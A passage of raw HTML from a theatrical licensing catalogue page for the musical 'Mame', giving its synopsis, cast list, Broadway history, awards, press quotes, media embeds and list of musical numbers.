27,18.0020012 Z M17,18.0020012 L17,19.0020012 L15,19.0020012 L15,18.0020012 C15,16.3453589 16.3427392,15.0020012 18,15.0020012 C19.6562847,15.0020012 21,16.3457164 21,18.0020012 L21,19.0020012 L19,19.0020012 L19,18.0020012 C19,17.4502859 18.5517153,17.0020012 18,17.0020012 C17.4475149,17.0020012 17,17.4497223 17,18.0020012 Z"></path>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Subgenre</h6>
            <div class="type-small">Adaptation (Stage &amp; Screen), Christmas/Holiday, Period</div>
          </li>
        
        
                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch -->
    <title>Audience</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M25.1265803,24.9898436 L25.1265803,31.3097587 C25.1265803,31.8786663 24.6653896,32.3398571 24.096482,32.3398571 L3.03009837,32.3398571 C2.46119075,32.3398571 2,31.8786663 2,31.3097587 L2,24.9898436 C2,23.6864681 5.2132382,21.9265712 9.72434065,20.0819795 L9.72434065,18.5192028 C9.55011694,18.365909 9.37534638,18.1732145 9.20903232,17.9362169 C8.72932445,17.2526332 8.42574458,16.3277178 8.34292878,15.1397784 C7.8027834,14.7135807 7.49166721,13.9461399 7.42966251,13.1302886 C7.36915124,12.3340877 7.57394151,11.5904715 8.04487901,11.1219688 C8.01949971,11.0605138 7.99735311,11.0063654 7.98210499,10.968133 C7.86847902,10.6832331 7.77567387,10.4246788 7.70008583,10.1723767 C7.44917728,9.33487976 7.39895906,8.64574528 7.70058565,8.03285152 C8.02603941,7.37154186 8.63325974,7.05629058 9.41744383,7.0423299 C11.3183612,4.06199731 18.5922769,4.34352107 19.4781219,7.88690118 C19.746636,8.96095753 19.5873928,9.98717093 19.1569074,11.080039 C19.5799643,11.6161312 19.7674826,12.3535646 19.7013345,13.1387057 C19.6327171,13.9531546 19.321228,14.7157422 18.7836441,15.1398853 C18.7008176,16.3277733 18.3972415,17.2526537 17.917548,17.9362169 C17.751234,18.1732145 17.5764634,18.365909 17.4022397,18.5192028 L17.4022397,20.0819795 C21.9133421,21.9265712 25.1265803,23.6864681 25.1265803,24.9898436 Z M4.06019675,30.2796603 L23.0663836,30.2796603 L23.0663836,25.286326 C22.9960495,25.2264678 22.9025501,25.1544626 22.7884516,25.0737589 C22.3940498,24.7947917 21.8046423,24.4463864 21.0689902,24.0569235 C19.6406527,23.3007449 17.7508258,22.4374906 15.9895724,21.7329892 C15.5984869,21.576555 15.3420429,21.1977788 15.3420429,20.7765669 L15.3420429,17.9677157 C15.3420429,17.5299818 15.6186891,17.1400544 16.0318479,16.9954488 C16.0136493,17.0018183 16.0986562,16.9416051 16.2311602,16.7527869 C16.5408856,16.3114281 16.7464685,15.5764693 16.7464685,14.4566518 C16.7464685,13.9767087 17.0746973,13.5734275 17.5189275,13.4590356 C17.5816591,13.3374429 17.6325272,13.1542758 17.6484107,12.9657468 C17.6585253,12.8456923 17.6531362,12.7394531 17.6397289,12.6619108 C17.1575185,12.5760541 16.7914101,12.154682 16.7914101,11.6478007 C16.7914101,11.3808516 16.8341417,11.2625406 16.9961761,10.8936227 C17.0545364,10.7619504 17.0896432,10.6828802 17.1158241,10.6228372 C17.163004,10.5146353 17.2027375,10.4197352 17.2400601,10.3249846 C17.5276585,9.59486206 17.6248794,8.96833998 17.4794375,8.38657229 C17.0373123,6.61807157 11.4936936,6.61807157 11.0515685,8.38657229 C10.9177669,8.92177849 10.386065,9.25655943 9.8455997,9.14589883 C9.73247438,9.12273635 9.63822976,9.10937634 9.56311554,9.10315705 C9.5800261,9.21494893 9.61328781,9.37974899 9.67361715,9.58111974 C9.72961743,9.76804066 9.80285149,9.97207012 9.89572225,10.2049295 C9.96280192,10.3731216 10.2015652,10.9386626 10.1728829,10.8695902 C10.3363745,11.2633097 10.3801118,11.3896752 10.3801118,11.6478007 C10.3801118,12.1667116 9.9964198,12.5960065 9.49726775,12.6674533 C9.48191818,12.7437552 9.4745983,12.8513118 9.48393506,12.9741639 C9.4979736,13.1588814 9.54687791,13.3389775 9.60805072,13.4591381 C10.052079,13.5736683 10.3801118,13.976852 10.3801118,14.4566518 C10.3801118,15.5764693 10.5856947,16.3114281 10.8954202,16.7527869 C11.0279242,16.9416051 11.112931,17.0018183 11.0947325,16.9954488 C11.5078913,17.1400544 11.7845374,17.5299818 11.7845374,17.9677157 L11.7845374,20.7765669 C11.7845374,21.1977788 11.5280934,21.576555 11.137008,21.7329892 C9.37575452,22.4374906 7.48592759,23.3007449 6.05759011,24.0569235 C5.32193808,24.4463864 4.73253051,24.7947917 4.33812871,25.0737589 C4.22403027,25.1544626 4.13053087,25.2264678 4.06019675,25.286326 L4.06019675,30.2796603 Z M29.9700858,20.7584477 L29.9700858,21.5595547 C30.2072251,21.6498091 30.4608587,21.7443104 30.738041,21.845944 C31.1069787,21.9812211 32.3517626,22.429475 32.5263463,22.4930235 C33.2113757,22.7423742 33.7039149,22.9297779 34.1312942,23.1073777 C35.6751516,23.7489363 36.2900009,24.139512 36.2900009,25.0725136 L36.2900009,31.3924287 C36.2900009,31.9613363 35.8288102,32.422527 35.2599025,32.422527 L27.5355619,32.422527 C26.9666543,32.422527 26.5054635,31.9613363 26.5054635,31.3924287 C26.5054635,30.823521 26.9666543,30.3623303 27.5355619,30.3623303 L34.2298042,30.3623303 L34.2298042,25.4318614 C34.0344327,25.3160457 33.7369818,25.1745194 33.3407123,25.0098474 C32.9480302,24.8466662 32.4801338,24.6686387 31.8216667,24.4289567 C31.6525449,24.3673963 30.4046153,23.9180097 30.0288087,23.7802139 C29.4665825,23.5740643 28.9949819,23.3951101 28.5574185,23.2200848 C28.1663331,23.0636506 27.9098891,22.6848744 27.9098891,22.2636624 L27.9098891,20.1570241 C27.9098891,19.695084 28.2174105,19.2896293 28.6622421,19.1650764 C28.6584546,19.1661369 28.7486298,19.1150376 28.8678144,18.9791672 C29.1358127,18.6736491 29.3143147,18.1631335 29.3143147,17.3481729 C29.3143147,16.9306573 29.5627095,16.5711574 29.9197818,16.4093906 C29.9686282,16.2741908 30.0061728,16.0840441 30.0168111,15.8879466 C30.0247075,15.7423892 30.0167914,15.6099939 29.9996083,15.5102959 C29.6002723,15.3684798 29.3143147,14.9872953 29.3143147,14.5393218 C29.3143147,14.3193708 29.3633877,14.1694994 29.4479199,13.991028 C29.4824386,13.9181493 29.520253,13.848626 29.5764729,13.7507424 C29.6394739,13.6420286 29.6764247,13.5783906 29.7034586,13.5310109 C29.7519881,13.4459581 29.7925073,13.3720777 29.8302365,13.2990553 C30.0950783,12.7864716 30.1786694,12.3840584 30.0693887,12.0562164 C29.6802215,10.8887149 25.3909022,10.8887149 25.0017351,12.0562164 C24.8368876,12.5507588 24.3285729,12.8441977 23.8163304,12.7393177 C23.8245735,12.7788072 23.8344191,12.8224748 23.8463868,12.8697546 C23.8845267,13.0204312 23.9376009,13.1874426 24.0071031,13.3802654 C24.0530925,13.507856 24.2267779,13.9614378 24.1972727,13.8832138 C24.3203686,14.2095651 24.3523835,14.3116217 24.3523835,14.5393218 C24.3523835,14.9937151 24.0581712,15.3793914 23.6498523,15.5162449 C23.6340493,15.6125946 23.6272481,15.7403327 23.6358109,15.881284 C23.6477785,16.0782819 23.6876872,16.2700757 23.7389344,16.4058154 C24.1002816,16.5658151 24.3523835,16.9275532 24.3523835,17.3481729 C24.3523835,18.1631335 24.5308855,18.6736491 24.7988838,18.9791672 C24.9180684,19.1150376 25.0082436,19.1661369 25.0044561,19.1650764 C25.4492877,19.2896293 25.7568091,19.695084 25.7568091,20.1570241 L25.7568091,21.5614497 C25.7568091,22.1303573 25.2956184,22.591548 24.7267107,22.591548 C24.1578031,22.591548 23.6966124,22.1303573 23.6966124,21.5614497 L23.6966124,20.7584477 C23.5474614,20.6442397 23.3969043,20.505082 23.2501121,20.3377388 C22.7452446,19.7621899 22.4197185,18.9805739 22.3226577,17.9915436 C21.8616747,17.5590623 21.6284003,16.8127126 21.5794053,16.0062107 C21.5330735,15.2435469 21.6804071,14.5326706 22.0643443,14.0660149 C21.975965,13.8199111 21.905015,13.5958828 21.8491794,13.3752971 C21.6676232,12.6580374 21.6541564,12.0559368 21.9519294,11.5146381 C22.2632395,10.9487314 22.7966495,10.6735371 23.4619499,10.6499901 C25.2757157,8.38409058 31.1008443,8.63566886 32.0238629,11.4047249 C32.3403868,12.3542965 32.1623037,13.2544022 31.6859978,14.1950163 C31.9938172,14.6567712 32.1115943,15.306249 32.0739828,15.9995481 C32.0299718,16.810811 31.803137,17.559194 31.3439846,17.9921131 C31.2468547,18.9808739 30.9213567,19.7623004 30.4165861,20.3377388 C30.2697939,20.505082 30.1192368,20.6442397 29.9700858,20.7584477 Z"></path>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Target Audience</h6>
            <div class="type-small">
                              Appropriate for All Audiences
                          </div>
          </li>
        
      </ul>

              <div class="type-regular add-top-padding">
          <div class="add-small-bottom-margin"><svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Accolades</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M20.4311224,20.9412005 L29,22.2297535 L29,30.6620494 L34,30.6620494 L34,36.6620494 L4,36.6620494 L4,30.6620494 L8,30.6620494 L8,22.2297535 L17.2059023,20.8454073 L15.3480112,16.7543783 L6.33725246,17.5801425 L12.2630419,11.655335 L9.1240595,3.76125358 L16.9967111,6.92141375 L22.9209477,1 L22.093452,10.0074559 L31.3974578,14.239506 L21.269865,15.9298266 L20.4311224,20.9412005 Z M12.704885,7.35374708 L14.6077597,12.1391985 L11.6627475,15.0837227 L16.5811872,14.6329869 L18.684092,19.2635295 L19.5328916,14.1920667 L24.6025422,13.3459293 L19.9718364,11.2395915 L20.4234121,6.32409883 L17.4768471,9.26925985 L12.704885,7.35374708 Z M32,32.6620494 L6,32.6620494 L6,34.6620494 L32,34.6620494 L32,32.6620494 Z M18.5,22.6732927 L10,23.9514882 L10,30.6620494 L27,30.6620494 L27,23.9514882 L18.5,22.6732927 Z"></path>
        </g>
    </g>
</svg></div>
          <h6 class="type-attribute-label">Accolades</h6>
          <ul class="unstyled-list">
            <li class="type-small"><p>Winner! Three 1966 Tony Awards<br>Nominee: Eight 1966 Tony Awards, including Best Musical and Best Composer &amp; Lyricist<br>Winner! Two 1966 Outer Critics Circle Awards<br>Winner! Two 1967 Theatre World Awards</p></li>
          </ul>
        </div>
          </div>

  </div>
  <div class="col-med-4 col-lg-3 col-lg-push-1">

  <div class="perform-card__container">
    <div class="perform-card ">
      <div class="block-centered">
                  <div class="cta__title-image ">
            <div class="cta__title-image-wrapper">
              <img src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0059629_mame_720.jpeg" alt="Mame">
                          </div>
          </div>
              </div>
    </div>
      </div>

</div>
</div>


<div class="row">
  <span id="details" class="anchor"></span>
  <div class="pdp-section pdp-section--full float-l width-full-100">
    <div class="col-12">
      <h3 class="type-h3 add-large-x-large-bottom-margin">Details</h3>
    </div>
    <div class="flex flex--md-column-to-row float-l width-100-full">
      <div class="col-med-8 medium-order-2 section-lead">
                  <h5 class="type-h4 add-bottom-margin">Summary</h5>
                      <div is="ReadMore" color="silver-ultralight">
              <div class="type-regular longer-content">
                <p>When the ebullient and convivial socialite Mame Dennis suddenly becomes responsible for the upbringing of her nephew Patrick, the wealthy sophisticate embraces the challenge, introducing the boy to all of life's wonders. With spirit, humor, class and wit, <em>Mame </em>continues to thrill audiences around the globe. Jerry Herman's celebrated score includes the rousing title number, plus "Open a New Window," "If He Walked into My Life," "We Need a Little Christmas," "Bosom Buddies" and "That’s How Young I Feel."</p><p><strong></strong><strong>Professional Artwork Available for Your Production of<em> Mame</em>!</strong><br>Concord
 Theatricals has collaborated with Subplot Studio to create high-quality
 artwork that complies with your license. Promoting your show has never 
been easier! Learn more at <a href="https://www.subplotstudio.com/store/production/mame" target="_blank">Subplot Studio</a>.<a href="https://www.subplotstudio.com/store/production/mame" target="_blank"></a></p>
              </div>
            </div>
          
                      <h5 class="type-h4 add-x-large-top-margin add-bottom-margin">History</h5>
                          <div class="type-regular longer-content">
                <i>Mame</i> opened on Broadway at the Winter Garden Theatre on May 24, 1966, starring Angela Lansbury, Beatrice Arthur and Frankie Michaels. A huge success, the show later transferred to the Broadway theatre, playing a total of 1,508 performances. The original London production at the Drury Lane Theatre played for 443 performances. <i>In 1983, Mame</i> was revived on Broadway, with Angela Lansbury reprising her Tony-winning performance. <br>
              </div>
                      
                    <div class="">
            <h5 class="type-h4 add-large-top-margin add-large-top-padding add-small-bottom-margin">Cast Attributes</h5>
            <ul class="inline-flex-list add-top-margin">
                              <li>
                  <a target="_blank"
                     href="https://www.concordtheatricals.co.uk/perform/catalog?attrId=3-1&amp;attrName=Role%28s%29+for+Asian+Actor%28s%29"
                     class="pill pill-keyword type-circular">Role(s) for Asian Actor(s)</a>
                </li>
                          </ul>
          </div>
          
                      <div
              class="add-large-x-large-top-margin">
              <h5 class="type-h4">Keywords</h5>
              <ul class="inline-flex-list add-top-margin">
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Parenting%2FFamily"
                      class="pill pill-keyword type-circular">Parenting/Family</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Tony"
                      class="pill pill-keyword type-circular">Tony</a>
                  </li>
                              </ul>
            </div>
          
                      <div
              class="add-large-x-large-top-margin">
                <h5 class="type-h4">Performing Groups</h5>
                <ul class="inline-flex-list add-top-margin">
                                      <li>
                      <a target="_blank"
                         href="https://www.concordtheatricals.co.uk/perform/catalog?attrId=336-9&amp;attrName=High+School%2FSecondary"
                         class="pill pill-keyword type-circular">High School/Secondary</a>
                    </li>
                                  </ul>
            </div>
          
            </div>

      <div class="col-med-4 col-lg-3 col-lg-push-1 flex flex--column">
        <div class="section-lead medium-order-2">
      <div is="InlineModal" button-class="btn btn--full btn--border-black btn--secondary btn--padding-light add-initial-bottom-margin" button-text="FULL SYNOPSIS" header-text="Mame &mdash; Synopsis" v-cloak>
      <p>Mame is a happy happening. She is well-to-do, lives in New York at the peak of the 1920's, and is surprised by a "wonderful present": an orphan nephew named Patrick.</p><p>Now, ten-year-old Patrick needs his aunt, and this is something new for Mame - to be needed. It changes her life. It brings her into sharp conflict with her best friend, Vera Charles, a multi-martini <i>grande dame</i> of the legitimate theatre... for Vera can't stand children. The man Mame is about to marry is perfectly willing to take on the boy as a bonus, but Mame doesn't think she'll have time for marriage - "I'll be too busy being a mother!" The boy's nanny, Agnes Gooch, doesn't approve of those irrepressible things which go on in Mame's Beekman Place apartment, and yet she inevitably falls under her spell.</p><p>Eye to eye, toe to toe, Mame battles Babcock, the Babbitt-ish banker who wants to make young Patrick the prisoner of the Establishment and put the chains of conformity around him. With the balloon burst of the Depression, it looks as if Babcock is going to have his way. Mame loses all her money, and she loses jobs as quickly as she finds them. (Mame's gift is giving, not working for hire!) In a brief adventure as a manicurist, she meets Beau - a wealthy scion of the South. He takes Mame to his plantation for the begrudging approval of his family. They are astounded at her exploits on horseback (so is she)! Of course, Beau proposes - in the bouncing title song, which sings the praises of "Mame!" There's only one problem as the curtain falls on the first act: young Patrick, who has given her such joy and provided a purpose in her life, smiles bravely. But he's afraid he has lost his "Best Girl."</p><p>Act Two rushes headlong into the thirties. Vera stands by her "Bosom Buddy" when Mame returns to Beekman Place after Beau's sudden death. Patrick, now in college, and Mame's former suitor, Lindsay Woolsey, prompt Mame into writing her memoirs. Gooch has been primed in secretarial school to type up Mame's pearls of wisdom - but an experiment in a liberated life has a transforming influence on Patrick's nanny. And the maturing Patrick seems to be slipping away from Mame's ideal of freedom. When he declares his engagement to a fatuous blonde "with the IQ of a dead flashlight battery," Mame is in despair. What did she do wrong? What would she do differently, "If He Walked Into My Life" today?</p><p>But the lady's resources are endless. Just as young Patrick rescued her from the shallow trap of the twenties, she helps the boy to save himself from a life of Darien drabness and snobbery. Ingeniously, she foils the establishment and life goes on, not with Auntie Mame but with Grand Auntie Mame rescuing another youngster from the toils of conformity.</p><p>Mame is Eve, St. Joan, Lady Godiva, Susan B. Anthony, Clara Bow and Florence Nightingale. She dances, too, and defies all generation gaps! We have seen hundreds of Auntie Mames and Mames: in each one there seemed to be a flash of something a bit different, a new discovery in the way this remarkable lady thinks, feels, moves. We've had ten plays on Broadway - but somehow <i>Mame</i> is the show we've always looked forward to seeing again!<br></p><p style="text-align: right;">– Jerome Lawrence and Robert E. Lee           </p>
    </div>
  
      <div is="InlineModal" button-class="btn btn--full btn--border-black btn--secondary btn--padding-light add-initial-bottom-margin" button-text="CAST LIST" header-text="Mame &mdash; Cast List" v-cloak>
      <p><b>Principals</b><br>(6 female; 6 male)<br><br>Mame Dennis<br>Vera Charles<br>Agnes Gooch<br>Mother Burnside<br>Cousin Fan<br>Sally Cato</p><p>M. Lindsay Woolsey<br>Dwight Babcock<br>Young Patrick Dennis, age 10<br>Patrick Dennis, age 19–29<br>Ito<br>Beauregard Jackson Pickett Burnside<b></b></p><p><b>Supporting</b></p><p>Mrs. Upson<br>Mr. Upson<br>Gloria Upson<br>Pegeen Ryan<br>Uncle Jeff</p><p><b>Others</b></p><p>Ralph Devine<br>Bishop<br>Doorman<br>Elevator Boy<br>Messenger<br>Art Model<br>Dance Teacher<br>Leading Man<br>Stage Manager<br>Madame Branislowski<br>Gregor<br>Junior Babcock<br>Peter Dennis<b></b></p><p><b>Ensemble</b></p><p>Mame’s Friends<br>Male and Female Performers at the Shubert Theatre<br>Guests at Peckerwood<br>Guests at Upson Farm<br><br>The original Broadway production had a cast of 41 performers, including chorus. Some doubling was employed in the minor parts.</p>
    </div>
    </div>

<div class="type-small">
  <ul class="title-list">
          <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Time Period</strong>
          1940s/WWII
        </div>
      </li>
              <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Setting</strong>
          <p>Mame's apartment on Beekman Place in New York City and other locales. 1928-1946.</p>
        </div>
      </li>
              <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Features</strong>
          
                    Period Costumes
        </div>
      </li>
                  <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Duration</strong>
          More than 120 minutes (2 hours)
        </div>
      </li>
    
          <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Cautions</strong>
          <ul>
                          <li class="type-small list-unstyled">Alcohol</li>
                      </ul>
        </div>
      </li>
    
  </ul>
</div>
      </div>
    </div>
  </div>
</div>
      <div class="row">
        <span class="anchor" id="media"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12 col-med-lg-8">
    <h3 class="type-h3">Media</h3>

          <div class="type-regular add-large-x-large-top-margin">
        <div is="ReadMore" color="silver-ultralight">
                      <div class="quote-lead">
              <blockquote class="type-h3 no-text-transform no-margin-sides">“Sheer, seductive razzle-dazzle.” – Sam Marlowe, <i>The Times</i><br/></blockquote>
            </div>
                    <p>“Like its free-spirited central character, Jerome Lawrence and Robert E. Lee's book barrels along riotously.” – Chris Bartlett, <i>The Stage</i></p><p>“Jerry Herman’s score is lush and lovely.” – Samuel Garza Bernstein, <i>Stage and Cinema</i></p><p><i></i>“Thank god for Herman... a composer who understood the healing power of optimism and the dynamic life-affirmation of the exuberant melody.” – Chris Jones, <i>The Chicago Tribune</i></p><p>“Jerry Herman’s swooningly lovely tunes are a tonic... it’s sheer, seductive razzle-dazzle.” – Sam Marlowe, <i>The Times</i></p><p>“Auntie Mame is a durable dame... she is still the irresistible life of a slickly catered musical party...the familiar score retains its freshness and melodic gusto.” – John Beaufort, <i>The Christian Science Monitor</i></p><p>“Jerry Herman's melodies and Philip J. Lang's orchestrations are still infectious... Patrick Dennis's fairy tale... celebrates a glittering, ritzy, fantasy New York.” – Frank Rich, <i>The New York Times</i></p>
        </div>
      </div>
    
          <div class="type-regular js-show-more add-large-x-large-top-margin">
        <h3 class="type-h4 add-initial-bottom-margin">Videos</h3>
        <ul class="unstyled-list  flex flex--between flex-wrap js-show-more-content video-content">
                      <li class="flex-basis-50-desktop sm-padding-right-size-28 no-bottom-margin">
              <div class="youtube__wrapper">
                <div class="youtube__video media-embed" data-youtube>
                  <img class="youtube__placeholder b-lazy" src="[data-uri]" data-src="https://i.ytimg.com/vi/HRoRTHLNem0/hqdefault.jpg" alt="Mame Promo - Hope Mill Theatre youtube thumbnail" />
                  <button aria-label="Play Video" type="button" class="youtube__button" data-youtube-button="https://www.youtube.com/embed/HRoRTHLNem0"></button>
                </div>
              </div>
              <p class="add-x-small-top-margin add-large-x-large-bottom-margin">
                <span class="type-small">Mame Promo - Hope Mill Theatre</span>
              </p>
            </li>
                      <li class="flex-basis-50-desktop sm-padding-right-size-28 no-bottom-margin">
              <div class="youtube__wrapper">
                <div class="youtube__video media-embed" data-youtube>
                  <img class="youtube__placeholder b-lazy" src="[data-uri]" data-src="https://i.ytimg.com/vi/XqQ11GayYKI/hqdefault.jpg" alt="Mame Highlights - Goodspeed Opera House youtube thumbnail" />
                  <button aria-label="Play Video" type="button" class="youtube__button" data-youtube-button="https://www.youtube.com/embed/XqQ11GayYKI"></button>
                </div>
              </div>
              <p class="add-x-small-top-margin add-large-x-large-bottom-margin">
                <span class="type-small">Mame Highlights - Goodspeed Opera House</span>
              </p>
            </li>
                      <li class="flex-basis-50-desktop sm-padding-right-size-28 no-bottom-margin">
              <div class="youtube__wrapper">
                <div class="youtube__video media-embed" data-youtube>
                  <img class="youtube__placeholder b-lazy" src="[data-uri]" data-src="https://i.ytimg.com/vi/PQCTiOYeoJo/hqdefault.jpg" alt="&quot;Mame&quot; - Ginger Rogers and Company youtube thumbnail" />
                  <button aria-label="Play Video" type="button" class="youtube__button" data-youtube-button="https://www.youtube.com/embed/PQCTiOYeoJo"></button>
                </div>
              </div>
              <p class="add-x-small-top-margin add-large-x-large-bottom-margin">
                <span class="type-small">&quot;Mame&quot; - Ginger Rogers and Company</span>
              </p>
            </li>
                      <li class="flex-basis-50-desktop sm-padding-right-size-28 no-bottom-margin">
              <div class="youtube__wrapper">
                <div class="youtube__video media-embed" data-youtube>
                  <img class="youtube__placeholder b-lazy" src="[data-uri]" data-src="https://i.ytimg.com/vi/MUJXHbYRt2I/hqdefault.jpg" alt="Mame Trailer - South Bay Musical Theatre youtube thumbnail" />
                  <button aria-label="Play Video" type="button" class="youtube__button" data-youtube-button="https://www.youtube.com/embed/MUJXHbYRt2I"></button>
                </div>
              </div>
              <p class="add-x-small-top-margin add-large-x-large-bottom-margin">
                <span class="type-small">Mame Trailer - South Bay Musical Theatre</span>
              </p>
            </li>
                      <li class="flex-basis-50-desktop sm-padding-right-size-28 no-bottom-margin">
              <div class="youtube__wrapper">
                <div class="youtube__video media-embed" data-youtube>
                  <img class="youtube__placeholder b-lazy" src="[data-uri]" data-src="https://i.ytimg.com/vi/iM6jvMXzcPk/hqdefault.jpg" alt="&quot;Open A New Window&quot; - Angela Lansbury, &#039;71 Tony Awards youtube thumbnail" />
                  <button aria-label="Play Video" type="button" class="youtube__button" data-youtube-button="https://www.youtube.com/embed/iM6jvMXzcPk"></button>
                </div>
              </div>
              <p class="add-x-small-top-margin add-large-x-large-bottom-margin">
                <span class="type-small">&quot;Open A New Window&quot; - Angela Lansbury, &#039;71 Tony Awards</span>
              </p>
            </li>
                      <li class="flex-basis-50-desktop sm-padding-right-size-28 no-bottom-margin">
              <div class="youtube__wrapper">
                <div class="youtube__video media-embed" data-youtube>
                  <img class="youtube__placeholder b-lazy" src="[data-uri]" data-src="https://i.ytimg.com/vi/mcjn1BmQeNg/hqdefault.jpg" alt="Mame - Movie Trailer 1974 youtube thumbnail" />
                  <button aria-label="Play Video" type="button" class="youtube__button" data-youtube-button="https://www.youtube.com/embed/mcjn1BmQeNg"></button>
                </div>
              </div>
              <p class="add-x-small-top-margin add-large-x-large-bottom-margin">
                <span class="type-small">Mame - Movie Trailer 1974</span>
              </p>
            </li>
                  </ul>
                  <span class="type-regular type-link js-show-more-trigger">Show more +</span>
              </div>
    
          <div class="type-regular js-show-more add-large-x-large-top-margin">
        <h3 class="type-h4 add-initial-bottom-margin">Photos</h3>
        <ul class="unstyled-list unstyled-list--flush flex flex--between flex-wrap js-show-more-content photo-content">
                      <li class="flex-basis-50-desktop sm-padding-right-size-28 no-bottom-margin">
              <div class="photo__wrapper add-small-bottom-margin">
                <img class="width-100 b-lazy" src="[data-uri]" data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0060405_mame.jpeg" alt="Mame" data-micromodal-trigger="modal-60405-0-0">
              </div>
                              <p class="add-x-small-top-margin add-large-x-large-bottom-margin">
                  <span class="type-small">Image: <span class="type-italic">2006 Kennedy Center Production (Joan Marcus)</span></span>
                </p>
                          </li>
            <div class="modal micromodal-slide" aria-hidden="true" id="modal-60405-0-0">
    <div class="modal__overlay" tabindex="-1" data-micromodal-close>
        <div class="modal__container image-enlarge" role="dialog" aria-modal="true" aria-labelledby="60405-0-0" aria-describedby="modal-60405-0-0">
            <div role="document">
                <header class="modal__header">
                    <button class="modal__close" aria-label="Close modal" aria-haspopup="dialog" data-micromodal-close></button>
                </header>
                <div>
                    <img class="photo__enlarged" src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0060405_mame.jpeg" alt="Mame" data-micromodal-trigger="modal-60405-0-0">
                </div>
                                    <p class="add-x-small-top-margin">Image: <span class="type-italic">2006 Kennedy Center Production (Joan Marcus)</span></p>
                            </div>
        </div>
    </div>
</div>
                  </ul>
              </div>
      </div>
</div>
        <span class="anchor" id="music"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-med-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Music</h3>
  </div>

  <div class="flex flex--md-column-to-row float-l width-100-full">
    <div class="col-med-8 section-lead medium-order-2">
          <h4 class="type-h4">Music Samples</h4>
              <div class="iframe-placeholder add-large-top-margin add-responsive-16-24-bottom-margin" id="5182" data-type="Spotify">
          <iframe
            title="Spotify music for Mame"
            height="405"
            width="100%"
            frameborder="0"
            allowtransparency="true"
            allow="encrypted-media"
            
            data-src="https://open.spotify.com/embed/album/6irc2KHhmNoVtK3wshoNFJ"
            class="b-lazy iframe-spotify"
            src="[data-uri]"
            >
          </iframe>
        </div>
          
      </div>
  
  <div class="col-med-4 col-lg-3 col-lg-push-1 flex flex--column">
        <div class="section-lead medium-order-2">
            <div is="InlineModal" button-class="btn btn--full btn--border-black btn--secondary btn--padding-light add-initial-bottom-margin" button-text="MUSICAL NUMBERS" header-text="Mame &mdash; Musical Numbers"
        v-cloak>
        <p><b>Act I</b></p><p>1. Overture – Orchestra<br>1a. Opening Act I – Orchestra<br>2. <b>“St. Bridget” – Agnes &amp; Young Patrick</b><br>3. <b>“It’s Today” – Mame, Vera, &amp; Chorus</b><br>4. <b>Reprise: “It’s Today” – Mame, Young Patrick, &amp; Chorus</b><br>5. Change of Scene – Orchestra<br>5a. Scene 5 Incidental – Orchestra<br>6. <b>“Open A New Window” – Mame, Young Patrick, &amp; Chorus</b><br>6a. <b>“Open A New Window (Part II)” – Mame, Young Patrick, &amp; Chorus</b><br>7. Incidental Scene 6 – Orchestra<br>8. <b>“The Moon Song” – Vera, Mame, &amp; Girls</b><br>8a. Moon Song Bows – Orchestra<br>9. <b>“My Best Girl” – Young Patrick &amp; Mame</b><br>9a. Scene Change – Orchestra<br>9b. Incidental: Manicurist – Orchestra<br>10. <b>“We Need A Little Christmas” – Mame, Agnes, Ito, &amp; Young Patrick</b><br>10a. <b>Reprise: “We Need A Little Christmas” – Mame, Agnes, Ito, Young Patrick, &amp; Beau</b><br>10b. Incidental Scene 10 – Orchestra<br>11. <b>“The Fox Hunt” – Young Patrick, Uncle Jeff, Mother Burnside, Sally Cato, &amp; Chorus</b><br>12. <b>“Mame” – Beau, Mother Burnside, &amp; Chorus</b><br>12a. <b>Finale Act I – Young Patrick &amp; Chorus</b><b></b></p><p><b>Act II</b></p><p>13. Entr’acte – Orchestra<br>14. Opening Act II – Orchestra<br>15. <b>Reprise: “My Best Girl” – Older Patrick</b><br>15a. Scene Change – Orchestra<br>16. <b>“Bosom Buddies” – Mame &amp; Vera</b><br>17. <b>Reprise: “Bosom Buddies” – Mame &amp; Vera</b><br>17a. Madrigal – Orchestra<br>18.<b> “Gooch’s Song” – Agnes</b><br>19. The Darien Dip – Orchestra<br>19a. Incidental – Orchestra<br>19b. <b>“That’s How Young I Feel” – Mame &amp; Chorus</b><br>19c. <b>That’s How Young I Feel (Dance) – Chorus</b><br>20.<b> “If He Walked Into My Life” – Mame</b><br>21. <b>Reprise: “It’s Today” – Mame, Vera, &amp; Chorus</b><br>22. <b>Reprise: “My Best Girl” – Older Patrick</b><br>23. <b>Finale Act II – Mame</b><br>Curtain Calls – Chorus<br>Exit Music – Orchestra</p>
      </div>
                  <div is="InlineModal" button-class="btn btn--full btn--border-black btn--secondary btn--padding-light"
        button-text="ORCHESTRATION" header-text="Mame &mdash; Orchestration" v-cloak>
        <p><b>Full Orchestration</b></p>

<p>Violin 1 (optional)<br>Violin 2 (optional)<br>Viola (optional)<br>Cello (optional)<br>Bass and optional Tuba</p>

